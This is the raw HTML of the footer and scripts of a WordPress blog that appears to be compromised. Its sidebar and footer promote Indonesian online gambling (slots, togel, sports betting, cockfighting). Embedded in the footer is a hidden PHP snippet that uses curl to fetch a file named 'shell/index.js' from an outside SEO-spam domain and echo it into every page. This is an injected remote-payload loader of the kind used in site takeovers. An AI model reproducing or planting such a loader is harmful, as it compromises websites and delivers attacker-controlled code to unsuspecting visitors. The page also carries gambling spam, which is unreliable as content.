	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#e1968e93859193849292a18499808c918d84cf828e8c"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 19:28:10 GMT -->
